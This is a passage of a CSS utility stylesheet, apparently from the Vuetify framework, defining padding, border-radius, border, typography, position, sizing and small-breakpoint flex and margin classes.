  padding-inline-start: 0px !important;
}

.ps-1 {
  padding-inline-start: 4px !important;
}

.ps-2 {
  padding-inline-start: 8px !important;
}

.ps-3 {
  padding-inline-start: 12px !important;
}

.ps-4 {
  padding-inline-start: 16px !important;
}

.ps-5 {
  padding-inline-start: 20px !important;
}

.ps-6 {
  padding-inline-start: 24px !important;
}

.ps-7 {
  padding-inline-start: 28px !important;
}

.ps-8 {
  padding-inline-start: 32px !important;
}

.ps-9 {
  padding-inline-start: 36px !important;
}

.ps-10 {
  padding-inline-start: 40px !important;
}

.ps-11 {
  padding-inline-start: 44px !important;
}

.ps-12 {
  padding-inline-start: 48px !important;
}

.ps-13 {
  padding-inline-start: 52px !important;
}

.ps-14 {
  padding-inline-start: 56px !important;
}

.ps-15 {
  padding-inline-start: 60px !important;
}

.ps-16 {
  padding-inline-start: 64px !important;
}

.pe-0 {
  padding-inline-end: 0px !important;
}

.pe-1 {
  padding-inline-end: 4px !important;
}

.pe-2 {
  padding-inline-end: 8px !important;
}

.pe-3 {
  padding-inline-end: 12px !important;
}

.pe-4 {
  padding-inline-end: 16px !important;
}

.pe-5 {
  padding-inline-end: 20px !important;
}

.pe-6 {
  padding-inline-end: 24px !important;
}

.pe-7 {
  padding-inline-end: 28px !important;
}

.pe-8 {
  padding-inline-end: 32px !important;
}

.pe-9 {
  padding-inline-end: 36px !important;
}

.pe-10 {
  padding-inline-end: 40px !important;
}

.pe-11 {
  padding-inline-end: 44px !important;
}

.pe-12 {
  padding-inline-end: 48px !important;
}

.pe-13 {
  padding-inline-end: 52px !important;
}

.pe-14 {
  padding-inline-end: 56px !important;
}

.pe-15 {
  padding-inline-end: 60px !important;
}

.pe-16 {
  padding-inline-end: 64px !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.rounded-sm {
  border-radius: 2px !important;
}

.rounded {
  border-radius: 4px !important;
}

.rounded-lg {
  border-radius: 8px !important;
}

.rounded-xl {
  border-radius: 24px !important;
}

.rounded-pill {
  border-radius: 9999px !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-shaped {
  border-radius: 24px 0 !important;
}

.rounded-t-0 {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}

.rounded-t-sm {
  border-top-left-radius: 2px !important;
  border-top-right-radius: 2px !important;
}

.rounded-t {
  border-top-left-radius: 4px !important;
  border-top-right-radius: 4px !important;
}

.rounded-t-lg {
  border-top-left-radius: 8px !important;
  border-top-right-radius: 8px !important;
}

.rounded-t-xl {
  border-top-left-radius: 24px !important;
  border-top-right-radius: 24px !important;
}

.rounded-t-pill {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.rounded-t-circle {
  border-top-left-radius: 50% !important;
  border-top-right-radius: 50% !important;
}

.rounded-t-shaped {
  border-top-left-radius: 24px !important;
  border-top-right-radius: 0 !important;
}

.v-locale--is-ltr .rounded-e-0 {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}

.v-locale--is-rtl .rounded-e-0 {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}

.v-locale--is-ltr .rounded-e-sm {
  border-top-right-radius: 2px !important;
  border-bottom-right-radius: 2px !important;
}

.v-locale--is-rtl .rounded-e-sm {
  border-top-left-radius: 2px !important;
  border-bottom-left-radius: 2px !important;
}

.v-locale--is-ltr .rounded-e {
  border-top-right-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
}

.v-locale--is-rtl .rounded-e {
  border-top-left-radius: 4px !important;
  border-bottom-left-radius: 4px !important;
}

.v-locale--is-ltr .rounded-e-lg {
  border-top-right-radius: 8px !important;
  border-bottom-right-radius: 8px !important;
}

.v-locale--is-rtl .rounded-e-lg {
  border-top-left-radius: 8px !important;
  border-bottom-left-radius: 8px !important;
}

.v-locale--is-ltr .rounded-e-xl {
  border-top-right-radius: 24px !important;
  border-bottom-right-radius: 24px !important;
}

.v-locale--is-rtl .rounded-e-xl {
  border-top-left-radius: 24px !important;
  border-bottom-left-radius: 24px !important;
}

.v-locale--is-ltr .rounded-e-pill {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.v-locale--is-rtl .rounded-e-pill {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.v-locale--is-ltr .rounded-e-circle {
  border-top-right-radius: 50% !important;
  border-bottom-right-radius: 50% !important;
}

.v-locale--is-rtl .rounded-e-circle {
  border-top-left-radius: 50% !important;
  border-bottom-left-radius: 50% !important;
}

.v-locale--is-ltr .rounded-e-shaped {
  border-top-right-radius: 24px !important;
  border-bottom-right-radius: 0 !important;
}

.v-locale--is-rtl .rounded-e-shaped {
  border-top-left-radius: 24px !important;
  border-bottom-left-radius: 0 !important;
}

.rounded-b-0 {
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}

.rounded-b-sm {
  border-bottom-left-radius: 2px !important;
  border-bottom-right-radius: 2px !important;
}

.rounded-b {
  border-bottom-left-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
}

.rounded-b-lg {
  border-bottom-left-radius: 8px !important;
  border-bottom-right-radius: 8px !important;
}

.rounded-b-xl {
  border-bottom-left-radius: 24px !important;
  border-bottom-right-radius: 24px !important;
}

.rounded-b-pill {
  border-bottom-left-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.rounded-b-circle {
  border-bottom-left-radius: 50% !important;
  border-bottom-right-radius: 50% !important;
}

.rounded-b-shaped {
  border-bottom-left-radius: 24px !important;
  border-bottom-right-radius: 0 !important;
}

.v-locale--is-ltr .rounded-s-0 {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}

.v-locale--is-rtl .rounded-s-0 {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}

.v-locale--is-ltr .rounded-s-sm {
  border-top-left-radius: 2px !important;
  border-bottom-left-radius: 2px !important;
}

.v-locale--is-rtl .rounded-s-sm {
  border-top-right-radius: 2px !important;
  border-bottom-right-radius: 2px !important;
}

.v-locale--is-ltr .rounded-s {
  border-top-left-radius: 4px !important;
  border-bottom-left-radius: 4px !important;
}

.v-locale--is-rtl .rounded-s {
  border-top-right-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
}

.v-locale--is-ltr .rounded-s-lg {
  border-top-left-radius: 8px !important;
  border-bottom-left-radius: 8px !important;
}

.v-locale--is-rtl .rounded-s-lg {
  border-top-right-radius: 8px !important;
  border-bottom-right-radius: 8px !important;
}

.v-locale--is-ltr .rounded-s-xl {
  border-top-left-radius: 24px !important;
  border-bottom-left-radius: 24px !important;
}

.v-locale--is-rtl .rounded-s-xl {
  border-top-right-radius: 24px !important;
  border-bottom-right-radius: 24px !important;
}

.v-locale--is-ltr .rounded-s-pill {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.v-locale--is-rtl .rounded-s-pill {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.v-locale--is-ltr .rounded-s-circle {
  border-top-left-radius: 50% !important;
  border-bottom-left-radius: 50% !important;
}

.v-locale--is-rtl .rounded-s-circle {
  border-top-right-radius: 50% !important;
  border-bottom-right-radius: 50% !important;
}

.v-locale--is-ltr .rounded-s-shaped {
  border-top-left-radius: 24px !important;
  border-bottom-left-radius: 0 !important;
}

.v-locale--is-rtl .rounded-s-shaped {
  border-top-right-radius: 24px !important;
  border-bottom-right-radius: 0 !important;
}

.v-locale--is-ltr .rounded-ts-0 {
  border-top-left-radius: 0 !important;
}

.v-locale--is-rtl .rounded-ts-0 {
  border-top-right-radius: 0 !important;
}

.v-locale--is-ltr .rounded-ts-sm {
  border-top-left-radius: 2px !important;
}

.v-locale--is-rtl .rounded-ts-sm {
  border-top-right-radius: 2px !important;
}

.v-locale--is-ltr .rounded-ts {
  border-top-left-radius: 4px !important;
}

.v-locale--is-rtl .rounded-ts {
  border-top-right-radius: 4px !important;
}

.v-locale--is-ltr .rounded-ts-lg {
  border-top-left-radius: 8px !important;
}

.v-locale--is-rtl .rounded-ts-lg {
  border-top-right-radius: 8px !important;
}

.v-locale--is-ltr .rounded-ts-xl {
  border-top-left-radius: 24px !important;
}

.v-locale--is-rtl .rounded-ts-xl {
  border-top-right-radius: 24px !important;
}

.v-locale--is-ltr .rounded-ts-pill {
  border-top-left-radius: 9999px !important;
}

.v-locale--is-rtl .rounded-ts-pill {
  border-top-right-radius: 9999px !important;
}

.v-locale--is-ltr .rounded-ts-circle {
  border-top-left-radius: 50% !important;
}

.v-locale--is-rtl .rounded-ts-circle {
  border-top-right-radius: 50% !important;
}

.v-locale--is-ltr .rounded-ts-shaped {
  border-top-left-radius: 24px 0 !important;
}

.v-locale--is-rtl .rounded-ts-shaped {
  border-top-right-radius: 24px 0 !important;
}

.v-locale--is-ltr .rounded-te-0 {
  border-top-right-radius: 0 !important;
}

.v-locale--is-rtl .rounded-te-0 {
  border-top-left-radius: 0 !important;
}

.v-locale--is-ltr .rounded-te-sm {
  border-top-right-radius: 2px !important;
}

.v-locale--is-rtl .rounded-te-sm {
  border-top-left-radius: 2px !important;
}

.v-locale--is-ltr .rounded-te {
  border-top-right-radius: 4px !important;
}

.v-locale--is-rtl .rounded-te {
  border-top-left-radius: 4px !important;
}

.v-locale--is-ltr .rounded-te-lg {
  border-top-right-radius: 8px !important;
}

.v-locale--is-rtl .rounded-te-lg {
  border-top-left-radius: 8px !important;
}

.v-locale--is-ltr .rounded-te-xl {
  border-top-right-radius: 24px !important;
}

.v-locale--is-rtl .rounded-te-xl {
  border-top-left-radius: 24px !important;
}

.v-locale--is-ltr .rounded-te-pill {
  border-top-right-radius: 9999px !important;
}

.v-locale--is-rtl .rounded-te-pill {
  border-top-left-radius: 9999px !important;
}

.v-locale--is-ltr .rounded-te-circle {
  border-top-right-radius: 50% !important;
}

.v-locale--is-rtl .rounded-te-circle {
  border-top-left-radius: 50% !important;
}

.v-locale--is-ltr .rounded-te-shaped {
  border-top-right-radius: 24px 0 !important;
}

.v-locale--is-rtl .rounded-te-shaped {
  border-top-left-radius: 24px 0 !important;
}

.v-locale--is-ltr .rounded-be-0 {
  border-bottom-right-radius: 0 !important;
}

.v-locale--is-rtl .rounded-be-0 {
  border-bottom-left-radius: 0 !important;
}

.v-locale--is-ltr .rounded-be-sm {
  border-bottom-right-radius: 2px !important;
}

.v-locale--is-rtl .rounded-be-sm {
  border-bottom-left-radius: 2px !important;
}

.v-locale--is-ltr .rounded-be {
  border-bottom-right-radius: 4px !important;
}

.v-locale--is-rtl .rounded-be {
  border-bottom-left-radius: 4px !important;
}

.v-locale--is-ltr .rounded-be-lg {
  border-bottom-right-radius: 8px !important;
}

.v-locale--is-rtl .rounded-be-lg {
  border-bottom-left-radius: 8px !important;
}

.v-locale--is-ltr .rounded-be-xl {
  border-bottom-right-radius: 24px !important;
}

.v-locale--is-rtl .rounded-be-xl {
  border-bottom-left-radius: 24px !important;
}

.v-locale--is-ltr .rounded-be-pill {
  border-bottom-right-radius: 9999px !important;
}

.v-locale--is-rtl .rounded-be-pill {
  border-bottom-left-radius: 9999px !important;
}

.v-locale--is-ltr .rounded-be-circle {
  border-bottom-right-radius: 50% !important;
}

.v-locale--is-rtl .rounded-be-circle {
  border-bottom-left-radius: 50% !important;
}

.v-locale--is-ltr .rounded-be-shaped {
  border-bottom-right-radius: 24px 0 !important;
}

.v-locale--is-rtl .rounded-be-shaped {
  border-bottom-left-radius: 24px 0 !important;
}

.v-locale--is-ltr .rounded-bs-0 {
  border-bottom-left-radius: 0 !important;
}

.v-locale--is-rtl .rounded-bs-0 {
  border-bottom-right-radius: 0 !important;
}

.v-locale--is-ltr .rounded-bs-sm {
  border-bottom-left-radius: 2px !important;
}

.v-locale--is-rtl .rounded-bs-sm {
  border-bottom-right-radius: 2px !important;
}

.v-locale--is-ltr .rounded-bs {
  border-bottom-left-radius: 4px !important;
}

.v-locale--is-rtl .rounded-bs {
  border-bottom-right-radius: 4px !important;
}

.v-locale--is-ltr .rounded-bs-lg {
  border-bottom-left-radius: 8px !important;
}

.v-locale--is-rtl .rounded-bs-lg {
  border-bottom-right-radius: 8px !important;
}

.v-locale--is-ltr .rounded-bs-xl {
  border-bottom-left-radius: 24px !important;
}

.v-locale--is-rtl .rounded-bs-xl {
  border-bottom-right-radius: 24px !important;
}

.v-locale--is-ltr .rounded-bs-pill {
  border-bottom-left-radius: 9999px !important;
}

.v-locale--is-rtl .rounded-bs-pill {
  border-bottom-right-radius: 9999px !important;
}

.v-locale--is-ltr .rounded-bs-circle {
  border-bottom-left-radius: 50% !important;
}

.v-locale--is-rtl .rounded-bs-circle {
  border-bottom-right-radius: 50% !important;
}

.v-locale--is-ltr .rounded-bs-shaped {
  border-bottom-left-radius: 24px 0 !important;
}

.v-locale--is-rtl .rounded-bs-shaped {
  border-bottom-right-radius: 24px 0 !important;
}

.border-0 {
  border-width: 0 !important;
  border-style: solid !important;
  border-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border {
  border-width: thin !important;
  border-style: solid !important;
  border-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-sm {
  border-width: 1px !important;
  border-style: solid !important;
  border-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-md {
  border-width: 2px !important;
  border-style: solid !important;
  border-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-lg {
  border-width: 4px !important;
  border-style: solid !important;
  border-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-xl {
  border-width: 8px !important;
  border-style: solid !important;
  border-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-opacity-0 {
  --v-border-opacity: 0 !important;
}

.border-opacity {
  --v-border-opacity: 0.12 !important;
}

.border-opacity-25 {
  --v-border-opacity: 0.25 !important;
}

.border-opacity-50 {
  --v-border-opacity: 0.5 !important;
}

.border-opacity-75 {
  --v-border-opacity: 0.75 !important;
}

.border-opacity-100 {
  --v-border-opacity: 1 !important;
}

.border-t-0 {
  border-block-start-width: 0 !important;
  border-block-start-style: solid !important;
  border-block-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-t {
  border-block-start-width: thin !important;
  border-block-start-style: solid !important;
  border-block-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-t-sm {
  border-block-start-width: 1px !important;
  border-block-start-style: solid !important;
  border-block-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-t-md {
  border-block-start-width: 2px !important;
  border-block-start-style: solid !important;
  border-block-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-t-lg {
  border-block-start-width: 4px !important;
  border-block-start-style: solid !important;
  border-block-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-t-xl {
  border-block-start-width: 8px !important;
  border-block-start-style: solid !important;
  border-block-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-e-0 {
  border-inline-end-width: 0 !important;
  border-inline-end-style: solid !important;
  border-inline-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-e {
  border-inline-end-width: thin !important;
  border-inline-end-style: solid !important;
  border-inline-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-e-sm {
  border-inline-end-width: 1px !important;
  border-inline-end-style: solid !important;
  border-inline-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-e-md {
  border-inline-end-width: 2px !important;
  border-inline-end-style: solid !important;
  border-inline-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-e-lg {
  border-inline-end-width: 4px !important;
  border-inline-end-style: solid !important;
  border-inline-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-e-xl {
  border-inline-end-width: 8px !important;
  border-inline-end-style: solid !important;
  border-inline-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-b-0 {
  border-block-end-width: 0 !important;
  border-block-end-style: solid !important;
  border-block-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-b {
  border-block-end-width: thin !important;
  border-block-end-style: solid !important;
  border-block-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-b-sm {
  border-block-end-width: 1px !important;
  border-block-end-style: solid !important;
  border-block-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-b-md {
  border-block-end-width: 2px !important;
  border-block-end-style: solid !important;
  border-block-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-b-lg {
  border-block-end-width: 4px !important;
  border-block-end-style: solid !important;
  border-block-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-b-xl {
  border-block-end-width: 8px !important;
  border-block-end-style: solid !important;
  border-block-end-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-s-0 {
  border-inline-start-width: 0 !important;
  border-inline-start-style: solid !important;
  border-inline-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-s {
  border-inline-start-width: thin !important;
  border-inline-start-style: solid !important;
  border-inline-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-s-sm {
  border-inline-start-width: 1px !important;
  border-inline-start-style: solid !important;
  border-inline-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-s-md {
  border-inline-start-width: 2px !important;
  border-inline-start-style: solid !important;
  border-inline-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-s-lg {
  border-inline-start-width: 4px !important;
  border-inline-start-style: solid !important;
  border-inline-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-s-xl {
  border-inline-start-width: 8px !important;
  border-inline-start-style: solid !important;
  border-inline-start-color: rgba(var(--v-border-color), var(--v-border-opacity)) !important;
}

.border-solid {
  border-style: solid !important;
}

.border-dashed {
  border-style: dashed !important;
}

.border-dotted {
  border-style: dotted !important;
}

.border-double {
  border-style: double !important;
}

.border-none {
  border-style: none !important;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-justify {
  text-align: justify !important;
}

.text-start {
  text-align: start !important;
}

.text-end {
  text-align: end !important;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-decoration-overline {
  text-decoration: overline !important;
}

.text-decoration-underline {
  text-decoration: underline !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-no-wrap {
  white-space: nowrap !important;
}

.text-pre {
  white-space: pre !important;
}

.text-pre-line {
  white-space: pre-line !important;
}

.text-pre-wrap {
  white-space: pre-wrap !important;
}

.text-break {
  overflow-wrap: break-word !important;
  word-break: break-word !important;
}

.text-high-emphasis {
  color: rgba(var(--v-theme-on-background), var(--v-high-emphasis-opacity)) !important;
}

.text-medium-emphasis {
  color: rgba(var(--v-theme-on-background), var(--v-medium-emphasis-opacity)) !important;
}

.text-disabled {
  color: rgba(var(--v-theme-on-background), var(--v-disabled-opacity)) !important;
}

.text-truncate {
  white-space: nowrap !important;
  overflow: hidden !important;
  text-overflow: ellipsis !important;
}

.text-h1 {
  font-size: 6rem !important;
  font-weight: 300;
  line-height: 6rem;
  letter-spacing: -0.015625em !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: none !important;
}

.text-h2 {
  font-size: 3.75rem !important;
  font-weight: 300;
  line-height: 3.75rem;
  letter-spacing: -0.0083333333em !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: none !important;
}

.text-h3 {
  font-size: 3rem !important;
  font-weight: 400;
  line-height: 3.125rem;
  letter-spacing: normal !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: none !important;
}

.text-h4 {
  font-size: 2.125rem !important;
  font-weight: 400;
  line-height: 2.5rem;
  letter-spacing: 0.0073529412em !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: none !important;
}

.text-h5 {
  font-size: 1.5rem !important;
  font-weight: 400;
  line-height: 2rem;
  letter-spacing: normal !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: none !important;
}

.text-h6 {
  font-size: 1.25rem !important;
  font-weight: 500;
  line-height: 2rem;
  letter-spacing: 0.0125em !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: none !important;
}

.text-subtitle-1 {
  font-size: 1rem !important;
  font-weight: normal;
  line-height: 1.75rem;
  letter-spacing: 0.009375em !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: none !important;
}

.text-subtitle-2 {
  font-size: 0.875rem !important;
  font-weight: 500;
  line-height: 1.375rem;
  letter-spacing: 0.0071428571em !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: none !important;
}

.text-body-1 {
  font-size: 1rem !important;
  font-weight: 400;
  line-height: 1.5rem;
  letter-spacing: 0.03125em !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: none !important;
}

.text-body-2 {
  font-size: 0.875rem !important;
  font-weight: 400;
  line-height: 1.25rem;
  letter-spacing: 0.0178571429em !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: none !important;
}

.text-button {
  font-size: 0.875rem !important;
  font-weight: 500;
  line-height: 2.25rem;
  letter-spacing: 0.0892857143em !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: uppercase !important;
}

.text-caption {
  font-size: 0.75rem !important;
  font-weight: 400;
  line-height: 1.25rem;
  letter-spacing: 0.0333333333em !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: none !important;
}

.text-overline {
  font-size: 0.75rem !important;
  font-weight: 500;
  line-height: 2rem;
  letter-spacing: 0.1666666667em !important;
  font-family: "Roboto", sans-serif !important;
  text-transform: uppercase !important;
}

.text-none {
  text-transform: none !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.font-weight-thin {
  font-weight: 100 !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-regular {
  font-weight: 400 !important;
}

.font-weight-medium {
  font-weight: 500 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-weight-black {
  font-weight: 900 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-mono {
  font-family: monospace !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-fixed {
  position: fixed !important;
}

.position-absolute {
  position: absolute !important;
}

.position-sticky {
  position: sticky !important;
}

.fill-height {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.h-screen {
  height: 100vh !important;
}

.h-0 {
  height: 0 !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-screen {
  height: 100dvh !important;
}

.w-auto {
  width: auto !important;
}

.w-0 {
  width: 0 !important;
}

.w-25 {
  width: 25% !important;
}

.w-33 {
  width: 33% !important;
}

.w-50 {
  width: 50% !important;
}

.w-66 {
  width: 66% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

@media (min-width: 600px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .v-locale--is-rtl .float-sm-end {
    float: left !important;
  }
  .v-locale--is-rtl .float-sm-start {
    float: right !important;
  }
  .v-locale--is-ltr .float-sm-end {
    float: right !important;
  }
  .v-locale--is-ltr .float-sm-start {
    float: left !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-1-1 {
    flex: 1 1 auto !important;
  }
  .flex-sm-1-0 {
    flex: 1 0 auto !important;
  }
  .flex-sm-0-1 {
    flex: 0 1 auto !important;
  }
  .flex-sm-0-0 {
    flex: 0 0 auto !important;
  }
  .flex-sm-1-1-100 {
    flex: 1 1 100% !important;
  }
  .flex-sm-1-0-100 {
    flex: 1 0 100% !important;
  }
  .flex-sm-0-1-100 {
    flex: 0 1 100% !important;
  }
  .flex-sm-0-0-100 {
    flex: 0 0 100% !important;
  }
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-sm-start {
    justify-content: flex-start !important;
  }
  .justify-sm-end {
    justify-content: flex-end !important;
  }
  .justify-sm-center {
    justify-content: center !important;
  }
  .justify-sm-space-between {
    justify-content: space-between !important;
  }
  .justify-sm-space-around {
    justify-content: space-around !important;
  }
  .justify-sm-space-evenly {
    justify-content: space-evenly !important;
  }
  .align-sm-start {
    align-items: flex-start !important;
  }
  .align-sm-end {
    align-items: flex-end !important;
  }
  .align-sm-center {
    align-items: center !important;
  }
  .align-sm-baseline {
    align-items: baseline !important;
  }
  .align-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-space-between {
    align-content: space-between !important;
  }
  .align-content-sm-space-around {
    align-content: space-around !important;
  }
  .align-content-sm-space-evenly {
    align-content: space-evenly !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .order-sm-first {
    order: -1 !important;
  }
  .order-sm-0 {
    order: 0 !important;
  }
  .order-sm-1 {
    order: 1 !important;
  }
  .order-sm-2 {
    order: 2 !important;
  }
  .order-sm-3 {
    order: 3 !important;
  }
  .order-sm-4 {
    order: 4 !important;
  }
  .order-sm-5 {
    order: 5 !important;
  }
  .order-sm-6 {
    order: 6 !important;
  }
  .order-sm-7 {
    order: 7 !important;
  }
  .order-sm-8 {
    order: 8 !important;
  }
  .order-sm-9 {
    order: 9 !important;
  }
  .order-sm-10 {
    order: 10 !important;
  }
  .order-sm-11 {
    order: 11 !important;
  }
  .order-sm-12 {
    order: 12 !important;
  }
  .order-sm-last {
    order: 13 !important;
  }
  .ma-sm-0 {
    margin: 0px !important;
  }
  .ma-sm-1 {
    margin: 4px !important;
  }
  .ma-sm-2 {
    margin: 8px !important;
  }
  .ma-sm-3 {
    margin: 12px !important;
  }
  .ma-sm-4 {
    margin: 16px !important;
  }
  .ma-sm-5 {
    margin: 20px !important;
  }
  .ma-sm-6 {
    margin: 24px !important;
  }
  .ma-sm-7 {
    margin: 28px !important;
  }
  .ma-sm-8 {
    margin: 32px !important;
  }
  .ma-sm-9 {
    margin: 36px !important;
  }
  .ma-sm-10 {
    margin: 40px !important;
  }
  .ma-sm-11 {
    margin: 44px !important;
  }
  .ma-sm-12 {
    margin: 48px !important;
  }
  .ma-sm-13 {
    margin: 52px !important;
  }
  .ma-sm-14 {
    margin: 56px !important;
  }
  .ma-sm-15 {
    margin: 60px !important;
  }
  .ma-sm-16 {
    margin: 64px !important;
  }
  .ma-sm-auto {
    margin: auto !important;
  }
  .mx-sm-0 {
    margin-right: 0px !important;
    margin-left: 0px !important;
  }
  .mx-sm-1 {
    margin-right: 4px !important;
    margin-left: 4px !important;
  }
  .mx-sm-2 {
    margin-right: 8px !important;
    margin-left: 8px !important;
  }
  .mx-sm-3 {
    margin-right: 12px !important;
    margin-left: 12px !important;
  }
  .mx-sm-4 {
    margin-right: 16px !important;
    margin-left: 16px !important;
  }
  .mx-sm-5 {
    margin-right: 20px !important;
    margin-left: 20px !important;
  }
  .mx-sm-6 {
    margin-right: 24px !important;
    margin-left: 24px !important;
  }
  .mx-sm-7 {
    margin-right: 28px !important;
    margin-left: 28px !important;
  }
  .mx-sm-8 {
    margin-right: 32px !important;
    margin-left: 32px !important;
  }
  .mx-sm-9 {
    margin-right: 36px !important;
    margin-left: 36px !important;
  }
  .mx-sm-10 {
    margin-right: 40px !important;
    margin-left: 40px !important;
  }
  .mx-sm-11 {
    margin-right: 44px !important;
    margin-left: 44px !important;
  }
  .mx-sm-12 {
    margin-right: 48px !important;
    margin-left: 48px !important;
  }
  .mx-sm-13 {
    margin-right: 52px !important;
    margin-left: 52px !important;
  }
  .mx-sm-14 {
    margin-right: 56px !important;
    margin-left: 56px !important;
  }
  .mx-sm-15 {
    margin-right: 60px !important;
    margin-left: 60px !important;
  }
  .mx-sm-16 {
    margin-right: 64px !important;
    margin-left: 64px !important;
  }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-sm-0 {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
